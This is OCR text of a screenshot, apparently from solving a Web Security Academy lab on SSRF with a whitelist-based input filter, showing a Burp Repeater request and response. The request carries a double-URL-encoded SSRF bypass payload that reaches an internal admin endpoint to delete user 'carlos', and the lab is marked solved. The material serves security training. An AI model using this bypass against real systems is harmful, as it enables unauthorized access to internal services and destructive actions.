 All labs | Web Security Ac
Lab: SSRF with whitelist-
SSRF with whitelist-base
Lab: Blind SSRF with out-
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
Collaborator
1 × 2 × 4 × 5 × 6 × +
Send Cancel < > Follow redirection Target: https://0aa30036030a11ff804de5ec003100cf.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host:
0aa30036030a11ff804de5ec003100cf.web-security-ac
ademy.net
3 Cookie: session=dvuUoFY7ZjxIYw6HyNM67QdBcWuI8epM
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0aa30036030a11ff804de5ec003100cf.web-sec
urity-academy.net/product?productId=2
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 89
11 Origin:
https://0aa30036030a11ff804de5ec003100cf.web-sec
urity-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=
http://localhost:80%25%32%33@stock.weliketoshop.
net/admin/delete?username=carlos
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 Set-Cookie: session=
dRPLhnsOakwviiL64ujdgoUgmepjiodK; Secure;
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 18
Response headers 4
Inspector
Notes
https://0aa30036030a11ff804de5ec003100cf.web-security-academy.net/produ
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Web Security
Academy
SSRF with whitelist-based input filter
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills! Continue learning
Home | My account
Eggtastic, Fun, Food Eggcessories
$90.14
Description:
Mealtimes never need be boring again. Whether you use an egg cup or not there's no need to let standards slip. For a modest sum, you can now own a
selection of googly eyes, feathers, buttons and edible glitter to ensure your food is dressed to impress. Perhaps you want to impress a date, or surprise a